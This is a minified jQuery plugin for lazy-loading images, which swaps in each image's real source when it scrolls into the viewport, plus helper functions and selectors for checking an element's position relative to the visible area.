(function(a){a.fn.lazyload=function(b){var c={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:window,skip_invisible:!0};b&&(null!==b.failurelimit&&(b.failure_limit=b.failurelimit,delete b.failurelimit),a.extend(c,b));var d=this;return 0==c.event.indexOf("scroll")&&a(c.container).bind(c.event,function(b){var e=0;d.each(function(){if(c.skip_invisible&&!a(this).is(":visible"))return;if(!a.abovethetop(this,c)&&!a.leftofbegin(this,c))if(!a.belowthefold(this,c)&&!a.rightoffold(this,c))a(this).trigger("appear");else if(++e>c.failure_limit)return!1});var f=a.grep(d,function(a){return!a.loaded});d=a(f)}),this.each(function(){var b=this;b.loaded=!1,a(b).one("appear",function(){this.loaded||a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).data("original"))[c.effect](c.effectspeed),b.loaded=!0}).attr("src",a(b).data("original"))}),0!=c.event.indexOf("scroll")&&a(b).bind(c.event,function(c){b.loaded||a(b).trigger("appear")})}),a(c.container).trigger(c.event),this},a.belowthefold=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).height()+a(window).scrollTop();else var d=a(c.container).offset().top+a(c.container).height();return d<=a(b).offset().top-c.threshold},a.rightoffold=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).width()+a(window).scrollLeft();else var d=a(c.container).offset().left+a(c.container).width();return d<=a(b).offset().left-c.threshold},a.abovethetop=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).scrollTop();else var d=a(c.container).offset().top;return d>=a(b).offset().top+c.threshold+a(b).height()},a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).scrollLeft();else var d=a(c.container).offset().left;return d>=a(b).offset().left+c.threshold+a(b).width()},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0,container:window})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0,container:window})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0,container:window})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0,container:window})}})})(jQuery)
